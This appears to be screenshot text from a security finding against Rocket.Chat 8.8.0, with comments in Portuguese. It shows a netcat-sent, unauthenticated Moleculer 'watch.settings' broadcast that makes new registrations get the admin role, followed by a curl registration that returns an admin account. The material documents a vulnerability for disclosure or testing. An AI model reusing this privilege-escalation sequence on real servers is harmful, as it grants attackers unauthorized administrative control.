 GN01 — Rocket.Chat 8.8.0 · 127.0.0.1:36657
bus local
$ nc 127.0.0.1 36657
> {"event":"broadcast","data":{"eventName":"broadcast","streamName":"local",
"args":[{"eventName":"watch.settings","args":[{"clientAction":"updated",
"setting":{"_id":"Accounts_Registration_Users_Default_Roles",
"value":"admin"}}]}]}, ...}
< {"success":true}
# o mesmo evento ajusta Accounts_RegistrationForm=Public
# e Accounts_ManuallyApproveNewUsers=false.
$ curl -s -X POST https://127.0.0.1:3000/api/v1/users.register ...
{"success":true,"user":{"roles":["admin"]}}
# o transporter não autentica pacotes locais;
# watch.settings grava direto no cache de settings.
EVIDÊNCIA · REDEYE · 2026-11-16
MOLECULER · WATCH.SETTINGS